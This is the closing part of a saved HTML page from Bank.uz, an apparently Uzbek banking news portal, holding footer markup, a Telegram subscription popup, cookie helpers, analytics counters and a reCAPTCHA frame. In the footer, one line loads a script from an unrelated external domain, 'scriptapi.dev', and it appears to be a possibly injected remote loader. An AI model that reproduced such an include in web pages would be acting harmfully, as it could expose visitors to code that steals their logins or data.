        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I8huJ7eEzZh_Ev-vjVrOVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617235782');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>